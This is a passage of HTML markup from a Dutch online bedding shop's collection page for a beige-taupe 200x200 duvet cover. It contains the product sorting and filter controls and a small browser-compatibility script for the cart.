1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25516393464142__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collectie: </span>Dekbedovertrek 200x200 Beige - Taupe</h1></div></div>
</div>


</div><div id="shopify-section-template--25516393464142__main-collection-product-grid" class="shopify-section section"><link href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/template-collection.css?v=131127499998367489021764928821" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25516393464142__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25516393464142__main-collection-product-grid-padding animate-section animate--hidden">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sorteer op:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                  >
                    Uitgelicht
                  </option><option
                    value="best-selling"
                    
                      selected="selected"
                    
                  >
                    Best verkopende
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alfabetisch: A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alfabetisch: Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Prijs: laag naar hoog
                  </option><option
                    value="price-descending"
                    
                  >
                    Prijs: hoog naar laag
                  </option><option
                    value="created-ascending"
                    
                  >
                    Datum: oud naar nieuw
                  </option><option
                    value="created-descending"
                    
                  >
                    Datum: nieuw naar oud
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sorteren
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">1 product
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/component-facets.css?v=85339117615856704561764928787" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/facets.js?v=5979223589038938931764928796" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--25516393464142__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Filter:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/collections/dekbedovertrek-200x200-beige" class="active-facets__button-remove underlined-link">
                      <span>Alles verwijderen</span>
                    </a>
                  </facet-remove>
                </div>









</div><script src="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/show-more.js?v=90883108635033788741764928820" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Maat (0 geselecteerd)"
                    >
                      <div>
                        <span>Maat
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Maat</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="1 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">1 Persoons (1)</span>
                                <span class="visually-hidden">1 Persoons (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="2 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">2 Persoons (1)</span>
                                <span class="visually-hidden">2 Persoons (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="Lits-jumeaux"
                                  id="Filter-filter.v.m.my_fields.maat-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lits-jumeaux (1)</span>
                                <span class="visually-hidden">Lits-jumeaux (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="1 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">1 Persoons (1)</span>
                                <span class="visually-hidden">1 Persoons (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="2 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">2 Persoons (1)</span>
                                <span class="visually-hidden">2 Persoons (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="Lits-jumeaux"
                                  id="Filter-filter.v.m.my_fields.maat-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lits-jumeaux (1)</span>
                                <span class="visually-hidden">Lits-jumeaux (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Beschikbaarheid (0 geselecteerd)"
                    >
                      <div>
                        <span>Beschikbaarheid
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Beschikbaarheid</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Op voorraad (1)</span>
                                <span class="visually-hidden">Op voorraad (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Niet op voorraad (1)</span>
                                <span class="visually-hidden">Niet op voorraad (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Op voorraad (1)</span>
                                <span class="visually-hidden">Op voorraad (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Niet op voorraad (1)</span>
                                <span class="visually-hidden">Niet op voorraad (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Kleur (0 geselecteerd)"
                    >
                      <div>
                        <span>Kleur
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Kleur</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Creme"
                                  id="Filter-filter.p.m.custom.color1-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Creme (1)</span>
                                <span class="visually-hidden">Creme (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Creme"
                                  id="Filter-filter.p.m.custom.color1-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Creme (1)</span>
                                <span class="visually-hidden">Creme (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-4-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="4"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Materiaal (0 geselecteerd)"
                    >
                      <div>
                        <span>Materiaal
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-4-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Materiaal</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.materiaal-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (1)</span>
                                <span class="visually-hidden">Velvet (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.materiaal-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (1)</span>
                                <span class="visually-hidden">Velvet (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-5-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="5"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Instopstrook (0 geselecteerd)"
                    >
                      <div>
                        <span>Instopstrook
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-5-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Instopstrook</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.instopstrook-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.instopstrook"
                                  value="(Druk)knopen"
                                  id="Filter-filter.p.m.my_fields.instopstrook-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">(Druk)knopen (1)</span>
                                <span class="visually-hidden">(Druk)knopen (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.instopstrook-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.instopstrook"
                                  value="(Druk)knopen"
                                  id="Filter-filter.p.m.my_fields.instopstrook-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">(Druk)knopen (1)</span>
                                <span class="visually-hidden">(Druk)knopen (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-6-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="6"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Collectie (0 geselecteerd)"
                    >
                      <div>
                        <span>Collectie
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
